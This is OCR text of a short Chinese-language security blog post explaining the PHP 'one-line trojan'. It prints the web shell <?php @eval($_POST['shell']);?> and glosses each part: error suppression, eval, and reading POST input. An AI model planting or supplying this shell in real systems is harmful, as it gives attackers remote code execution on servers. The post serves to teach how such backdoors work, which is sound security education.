
HOME
繁
#
php
#
sec
PHP 一句話木馬
Published on
Jul 13, 2024
/
3
mins read
/
–––
views
實例
<?php
 @
eval
(
$_POST
[
'shell'
]
)
;
?>
@ 防止報錯
eval() 把字符串當作php代碼執行
$_POST['xyz']
以post方式獲取名為xyz的變量